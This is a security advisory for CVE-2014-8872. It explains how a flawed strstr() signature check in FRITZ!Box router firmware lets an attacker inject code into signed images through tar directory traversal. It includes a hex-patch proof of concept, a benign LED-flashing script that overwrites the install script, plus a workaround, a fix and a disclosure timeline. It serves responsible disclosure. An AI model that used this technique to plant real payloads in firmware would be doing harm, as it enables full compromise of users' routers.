







AVM FRITZ!Box: Firmware Signature Bypass
The signature check of FRITZ!Box firmware images is flawed. Malicious code can be injected into firmware images without breaking the RSA signature. The code will be executed either if a manipulated firmware image is uploaded by the victim or if the victim confirms an update on the webinterface during a MITM attack.
Details
- Product: AVM FRITZ!Box 7490, 7390, 7270v3 and other models
- Affected Versions:
- FRITZ!Box 6810 LTE, since firmware 5.22,
- FRITZ!Box 6840 LTE, since firmware 5.23,
- other models, since firmware 5.50
- Fixed Versions:
- FRITZ!Box 7270, since firmware 6.05,
- FRITZ!Box 7270v3, since firmware 6.05,
- FRITZ!Box 7240, since firmware 6.05,
- other models, since firmware 6.20
- Vulnerability Type: Improper Verification of Cryptographic Signature
- Security Risk: medium
- Vendor URL:
http://avm.de - Vendor Status: fixed version released
- Advisory URL:
https://www.redteam-pentesting.de/advisories/rt-sa-2014-010 - Advisory Status: published
- CVE: CVE-2014-8872
- CVE URL:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-8872
Introduction
FRITZ!Box is the brand name of SOHO routers/CPEs manufactured by AVM GmbH. The FRITZ!Box usually combines features such as an xDSL modem functionality, routing, wifi access, VoIP, NAS and DECT.
More Details
AVM regularly publishes firmware updates to address bugs and to
introduce new features. Those updates are cryptographically signed to
avoid tampering. The firmware image can either be uploaded manually or
the FRITZ!Box downloads it semi-automatically from
http://download.avm.de via unencrypted HTTP if a new version is
available.
Technically, AVM firmware images are tar files.
$ tar --list --file FRITZ.Box_7490.113.06.05.image
./var/
./var/regelex
./var/install
./var/info.txt
./var/tmp/
./var/tmp/filesystem.image
./var/tmp/kernel.image
./var/chksum
./var/signature
The firmware image contains a shell script called ./var/install, which will be invoked after successful verification of the image. It is responsible for flashing the new firmware.
In a tar archive, each file is described by a 512 byte header followed by n*512 bytes of file content. The end of a tar archive is represented by 1024 null bytes after the last content block. In some cases, AVM appends up to 8 KiB of excess null bytes. The whole tar archive, including these additional null bytes, is covered by a cryptographic signature that is stored in the file ./var/signature within the archive.
The file contains a 1024 bit RSA decrypted MD5 hash of the firmware image. 1024 bytes of space (tar header+content) are normally allocated to the signature file. When calculating the MD5 hash, that space is treated as null bytes.
The library libfwsign.so is responsible for the detection of the signature file in the tar header of the uploaded firmware image. It uses the strstr() function of the C standard library like this:
if (strstr(filename, "/var/signature"))
{
// signature file found.
// update hash with 512 + n*512 null bytes.
} else {
// signature file not found.
// update hash with tar header and content of current file.
}
Therefore, any of the following names will be treated as a signature file and null bytes instead of the real content will be fed to the MD5 hash function:
./var/signature
/var/signature
/tmp/var/signature/example
./var/signature/.././var/install
If such a file is placed after the last legitimate content block (where at least 1024 signed null bytes reside), the library libfwsign.so will compute the same MD5 hash as it would do for an unmodified firmware image. As a result, the modified firmware image will pass the signature verification.
The fourth file name, ./var/signature/.././var/install, contains a directory traversal. When parsed by tar, a warning will be generated and anything from the start of the file name up to /../ will be omitted. The content of the file will be extracted to ./var/install and the original ./var/install file will be overwritten.
Thus, an attacker could easily inject malicious code into ./var/install, which will be executed after the manipulated firmware image has passed the signature verification.
Proof of Concept
The following command manipulates the latest firmware image for the FRITZ!Box 7490. When uploaded to a vulnerable FRITZ!Box 7490, all LEDs of the device will flash constantly to indicate that code execution has occured.
$ xxd -r - FRITZ.Box_7490.113.06.20.image <<EOF
17f2600: 2e2f 7661 722f 7369 676e 6174 7572 652f ./var/signature/
17f2610: 2e2e 2f2e 2f76 6172 2f69 6e73 7461 6c6c .././var/install
17f2620: 0000 0000 0000 0000 0000 0000 0000 0000 ................
*
17f2660: 0000 0000 3030 3030 3737 3700 3030 3030 ....0000777.0000
17f2670: 3030 3000 3030 3030 3030 3000 3030 3030 000.0000000.0000
17f2680: 3030 3031 3030 3000 3030 3030 3030 3032 0001000.00000002
17f2690: 3430 3700 3031 3532 3037 0020 3000 0000 407.015207. 0...
17f26a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................
*
17f2700: 0075 7374 6172 2020 0072 6f6f 7400 0000 .ustar .root...
17f2710: 0000 0000 0000 0000 0000 0000 0000 0000 ................
17f2720: 0000 0000 0000 0000 0072 6f6f 7400 0000 .........root...
17f2730: 0000 0000 0000 0000 0000 0000 0000 0000 ................
*
17f2800: 2321 2f62 696e 2f73 680a 6563 686f 2022 #!/bin/sh.echo "
17f2810: 6c65 642d 6374 726c 2070 6f77 6572 5f6f led-ctrl power_o
17f2820: 6666 0a6c 6564 2d63 7472 6c20 776c 616e ff.led-ctrl wlan
17f2830: 5f6f 6666 0a6c 6564 2d63 7472 6c20 7570 _off.led-ctrl up
17f2840: 6461 7465 5f6c 6564 313d 300a 6c65 642d date_led1=0.led-
17f2850: 6374 726c 2068 6172 6477 6172 655f 6572 ctrl hardware_er
17f2860: 726f 720a 642d 6374 726c 2075 7064 6174 ror.d-ctrl updat
17f2870: 655f 6c65 6431 3d30 0a6c 6564 2d63 7472 e_led1=0.led-ctr
17f2880: 6c20 6861 7264 7761 7265 5f65 7272 6f72 l hardware_error
17f2890: 2220 3e20 2f76 6172 2f66 6c61 7368 2f64 " > /var/flash/d
17f28a0: 6562 7567 2e63 6667 0a65 7869 7420 310a ebug.cfg.exit 1.
17f28b0: 2345 4f46 0a00 0000 0000 0000 0000 0000 #EOF............
17f28c0: 0000 0000 0000 0000 0000 0000 0000 0000 ................
*
17f29f0: 0000 0000 0000 0000 0000 0000 0000 0000 ................
EOF
Workaround
Check each firmware image manually for multiple occurrences of the string “/var/signature” in file names using tar –list.
Fix
Upgrade to a fixed firmware version. Before upgrading, check the new firmware image for suspicious file names (see “Workaround”). AVM should secure the distribution of firmware images with TLS to prevent MITM attacks.
Security Risk
This vulnerability allows an attacker to inject arbitrary code into AVM
firmware images while maintaining its cryptographic signature. If the
attacker is able to perform a Man-in-the-Middle attack between the AVM
FRITZ!Box and http://download.avm.de/, firmware images can be
manipulated in transit. Otherwise, attackers need to trick their victims
into installing a malicious firmware image. While successful attacks
result in the full compromise of a device, they would typically require an
attacker in a very strong position. The vulnerability is therefore
considered to pose a medium risk.
Timeline
- 2014-03-10 Vulnerability identified
- 2014-03-12 Vendor notified
- 2014-05-27 Vendor released fixed version for FRITZ!Box 7270v3
- 2014-08-12 Vendor released fixed version for FRITZ!Box 7490
- 2014-09-09 Vendor released fixed version for FRITZ!Box 7390
- 2014-11-14 CVE number assigned
- 2014-12-08 Vendor provided updated list of affected and fixed models/versions
- 2014-12-15 Vendor finished releasing fixed versions for all current models
- 2015-01-21 Advisory released
RedTeam Pentesting GmbH
RedTeam Pentesting offers individual penetration tests, short pentests, performed by a team of specialised IT-security experts. Hereby, security weaknesses in company networks or products are uncovered and can be fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to share its knowledge and enhance the public knowledge with research in security-related areas. The results are made available as public security advisories.
More information about RedTeam Pentesting can be found at https://www.redteam-pentesting.de.
